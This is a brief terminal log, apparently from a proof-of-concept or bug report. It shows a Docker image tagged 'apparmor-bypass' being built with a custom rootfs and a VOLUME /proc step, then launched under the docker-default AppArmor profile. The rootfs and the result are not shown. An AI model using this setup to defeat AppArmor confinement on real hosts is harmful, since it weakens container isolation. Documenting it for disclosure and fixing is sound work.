 bhavya@bhavya-vm:~$ sudo docker build -t apparmor-bypass .
[sudo] password for bhavya:
Sending build context to Docker daemon  246.4MB
Step 1/3 : FROM busybox
 ---> 1c35c4412082
Step 2/3 : ADD rootfs /
 ---> Using cache
 ---> dc7b1ba5e86e
Step 3/3 : VOLUME /proc
 ---> Using cache
 ---> d6de4df6cb09
Successfully built d6de4df6cb09
Successfully tagged apparmor-bypass:latest
bhavya@bhavya-vm:~$ sudo docker run --rm -it --security-opt "apparmor=docker-de
fault"  apparmor-bypass